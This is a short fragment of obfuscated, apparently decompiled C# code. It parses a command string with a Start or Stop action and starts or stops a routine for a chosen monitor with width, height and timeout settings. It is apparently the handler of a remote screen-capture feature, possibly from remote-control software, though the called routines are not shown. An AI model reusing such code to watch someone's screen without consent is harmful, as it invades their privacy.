 public uKl(string string_1, string string_2, Struct6 struct6_0)
{
try
{
Dictionary<string, string> dictionary = string_2.Mcx<Dictionary<string, string>>();
string text = dictionary["Action"];
string a = text;
if (!(a == "Start"))
{
if (a == "Stop")
{
L91.V39();
}
}
else
{
if (!dictionary.ContainsKey("Monitor"))
{
throw new Exception("Select monitor");
}
L91.Iky(dictionary["Monitor"], Convert.ToInt32(dictionary["W"]), Convert.ToInt32(dictionary["H"]), Convert.ToInt32(dictionary["timeout"]),
struct6_0);
}
this.W1L = 0;
}
catch (Exception ex)
{
this.string_0 = ex.Message;
this.W1L = 1;
}
}